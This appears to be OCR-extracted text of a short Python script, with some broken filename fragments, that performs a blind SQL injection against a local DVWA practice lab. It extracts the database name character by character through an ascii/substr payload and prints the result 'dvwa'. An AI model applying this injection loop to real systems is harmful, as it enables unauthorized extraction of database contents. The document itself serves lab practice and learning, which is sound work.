 fake
requ
dvw
sqli-
1.py
1 import requests
2 url = "http://127.0.0.1/DVWA-master/vulnerabilities/sqli_blind/"
3 inner = "?id=1'and ascii(substr(database(),%u,1))=%u %%23&Submit=Submit#"
4 headers = {
5 'Cookie': 'security=low;PHPSESSID=s76c0tapdgqvpmpilcj7qok7p6'
6 }
7 name = ''
8 for i in range(1, 5):
9 for j in range(1, 255):
10 data = inner % (i, j)
11 r = requests.get(url + data, headers=headers)
12 t = r.text
13 # print(t)
14 if 'User ID exists in the database.' in t:
15 name += chr(j)
16 print(chr(j))
17 print(name)
18
d
v
w
a
dvwa
[Finished in 23.5s]